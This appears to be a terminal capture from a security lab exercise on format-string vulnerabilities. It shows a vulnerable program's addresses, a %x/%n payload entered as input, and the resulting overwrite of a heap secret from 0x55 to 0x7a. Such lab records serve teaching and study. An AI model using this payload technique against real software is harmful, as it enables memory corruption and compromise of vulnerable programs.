 Terminal
[01/24/2018 05:30] seed@ubuntu:~$ vul_prog
The variable secret's address is 0xbfc13c80 (on stack)
The variable secret's value is 0x 80ac008 (on heap)
secret[0]'s address is 0x 80ac008 (on heap)
secret[1]'s address is 0x 80ac00c (on heap)
Please enter a decimal integer
134922252
Please enter a string
%8x,%8x,%8x,%8x,%8x,%8x,%8x,%58x,%n
bfc13c88,       1,b765b309,bfc13caf,bfc13cae,       0,bfc13d94,
                                  80ac008,
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x7a
[01/24/2018 05:31] seed@ubuntu:~$